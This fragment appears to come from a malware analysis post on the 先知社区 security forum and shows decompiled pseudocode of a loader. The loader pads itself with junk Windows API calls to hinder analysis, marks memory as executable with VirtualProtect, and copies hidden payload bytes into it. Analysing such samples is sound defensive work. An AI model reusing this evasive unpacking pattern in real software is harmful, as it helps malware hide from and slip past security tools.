 if ( dwSize == 72 )
{
GetConsoleAliasesLengthA(0);
GetCharacterPlacementW(0, L"mazosucoguyocebawiturariwo", 0, 0, &Results, 0);
GetEventLogInformation(0, 0, 0, 0, 0);
WinHttpCheckPlatform();
GetCalendarInfoW(0, 0, 0, CalData, 0, &Value);
atoi(0);
atol(0);
atexit(0);
sub_405A10(v12);
sub_405AC0(v13);
v13[0] = (int)&std::ios_base::`vftable';
std::ios_base::_Ios_base_dtor((struct std::ios_base *)v13);
}
dwSize += 72475;
sub_4051E0();
VirtualProtect(lpAddress, dwSize, 0x40u, &flOldProtect);
v0 = dwSize;
for ( i = 0; i < v0; ++i )
{
*((_BYTE *)lpAddress + i) = *(_BYTE *)(dword_256EB40 + i + 72475);
if ( v0 == 168 )
{
GetCurrentConsoleFont(0, 0, 0);
GetModuleFileNameA(0, (LPSTR)CalData, 0);
GetVersionExW(&VersionInformation);
GetConsoleAliasesA(0, 0, 0);
OpenFileMappingA(0, 0, 0);
CreateMutexW(0, 0, 0);
SetCommTimeouts(0, 0);
v0 = dwSize;
}
}
先知社区